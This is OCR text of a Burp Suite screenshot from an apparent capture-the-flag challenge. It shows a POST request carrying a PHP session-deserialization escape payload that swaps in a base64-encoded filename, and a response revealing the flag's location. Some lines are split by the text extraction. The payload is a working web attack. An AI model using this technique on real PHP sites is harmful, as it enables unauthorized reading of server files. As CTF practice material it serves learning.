 8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:81/index.php?f=show_image
址 京东商城 最常访问 京东商城 新手上路
Burp Suite Professional v1.7.30 - Temporary Project - asdlfkjk
Burp Intruder Repeater AutoRepeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts AutoRepeater
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < > Target: http://8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:81 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host:
8e306be4-764d-4a8c-969c-310b9a4fc519.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
_SESSION[flagphp]=;s:6:"hacker";s:3:"img";s:20:"ZDBnM19m
MWFnLnBocA==";}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 May 2023 12:54:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
安全女巫